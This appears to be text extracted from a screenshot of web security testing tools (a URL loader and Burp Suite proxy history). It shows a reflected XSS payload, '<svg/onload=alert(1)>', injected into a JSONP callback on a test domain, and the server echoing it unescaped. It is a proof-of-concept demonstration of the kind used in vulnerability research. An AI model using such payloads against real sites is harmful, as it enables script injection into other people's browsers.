 Load URL
Split URL
Execute
test.vulkey.cn/link.php?url=http://vulkey.cn/jsonp.php?callback=vulkey<svg/onload=alert(1)>
Enable Post data Enable Referrer
vulkey
1
OK
User options Alerts CO2 JSON Beautifier Software Vulnerability Scanner
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited
49 http://test.vulkey.cn GET /link.php?url=http://vulkey.cn/jsonp.ph... ✓
50 http://vulkey.cn GET /jsonp.php?callback=vulkey%3Csvg/on... ✓
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 02 Aug 2018 04:28:28 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 89
Connection: close
Content-Type: text/html; charset=UTF-8
vulkey<svg/onload=alert(1)>({"name":"key","phone":"13888888888","mail":"admin@gh0st.cn"})